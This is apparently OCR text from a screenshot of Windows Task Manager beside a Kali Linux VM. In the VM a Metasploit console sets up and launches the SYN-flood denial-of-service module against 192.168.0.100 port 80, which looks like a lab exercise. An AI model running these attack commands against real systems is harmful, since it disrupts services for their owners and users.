 Administrador de tareas
Archivo Opciones Vista
Procesos Rendimiento Historial de aplicaciones Inicio Usuarios Detalles Servicios
CPU
100% 3,01 GHz
Memoria
5,9/7,9 GB (75%)
Disco 0 (D: C:)
12%
Ethernet
E: 0 R: 0 Kbps
Wi-Fi
E: 0,4 R: 22,3 Mbps
CPU Intel(R) Core(TM) i7-2640M CPU @ 2.80GHz
% de uso 100 %
60 segundos 0
Uso Velocidad Velocidad de base: 2,80 G...
100% 3,01 GHz Sockets: 1
Núcleos: 2
Procesos Subprocesos Identificadores Procesadores lógicos: 4
173 1962 72639 Virtualización: Habilit...
Caché L1: 128 kB
Tiempo activo Caché L2: 512 kB
0:00:38:00 Caché L3: 4,0 MB
Menos detalles Abrir el Monitor de recursos
Kali Rolling (2019.4) x64 (Respaldo1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~ 04:21 AM 100%
root@kali: ~
File Actions Edit View Help
root@kali: ~
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
msf5 auxiliary(dos/tcp/synflood) > set RHOTS 192.168.0.100
RHOTS ⇒ 192.168.0.100
msf5 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT ⇒ 80
msf5 auxiliary(dos/tcp/synflood) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed
to validate: RHOSTS.
msf5 auxiliary(dos/tcp/synflood) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed
to validate: RHOSTS.
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.100
RHOST ⇒ 192.168.0.100
msf5 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT ⇒ 80
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.100
[*] SYN flooding 192.168.0.100:80 ...
CTRL DERECHA